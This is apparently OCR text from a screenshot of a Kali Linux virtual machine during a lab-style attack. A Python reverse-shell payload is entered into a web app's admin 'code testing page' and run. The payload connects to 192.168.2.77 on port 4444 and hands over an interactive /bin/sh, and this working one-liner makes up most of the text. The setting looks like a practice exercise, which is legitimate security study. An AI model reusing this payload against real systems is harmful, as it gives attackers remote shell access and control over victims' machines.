 kali-linux-2023-W10-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2023-W10-vmwar...
1 2 3 4 2 7:24
Leave a message
192.168.2.126:5000/admin
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin page
Code testing page
Status:
Ran the code
Code input:
Test code
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket
.SOCK_STREAM);s.connect(("192.168.2.77",4444));
os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
中